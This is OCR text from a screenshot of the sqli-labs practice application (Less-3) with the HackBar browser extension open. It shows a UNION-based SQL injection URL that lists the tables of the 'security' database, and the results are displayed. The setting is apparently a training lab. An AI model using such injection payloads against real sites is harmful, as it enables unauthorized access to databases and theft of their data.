 Less-3 Error Based- String (with
192.168.72.179/sqli-labs/Less-
HackBar Quantum
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.72.179/sqli-
labs/Less-3/?id=-1') union
select
1,2,group_concat(table_name
) from
information_schema.tables
where
table_schema="security" --+
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar